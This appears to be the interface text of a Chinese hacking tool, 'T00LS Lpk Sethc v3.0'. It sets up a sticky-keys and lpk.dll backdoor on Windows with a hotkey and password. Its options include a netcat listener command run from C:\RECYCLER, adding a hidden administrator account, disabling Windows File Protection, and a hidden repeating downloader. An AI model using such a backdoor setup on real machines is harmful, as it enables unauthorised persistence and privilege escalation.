 T00LS Lpk Sethc v3.0 [正式完结版]
Sethc 启动设置
2键启动 3键启动
键1: 16 键2: 88 键3:
启动密码: *
加密次数: 10 0<次数≤100
生成设置
使用UPX压缩体积(推荐)
生成
祝我生日快乐!感谢一路上的
你们!!
LPK辅助提权设置
执行CMD
CMD路径:
C:\RECYCLER\cmd.exe
命令:
C:\RECYCLER\nc -l -p
开启API增加系统帐户
U: P: 组: adminis
关闭Windows文件保护
下载者
URL http://127.0.0.1/1
隐藏运行 重复下载
版本:3.0 作者:Rices Forum:T00Ls.Net [4 Fucker Te@m]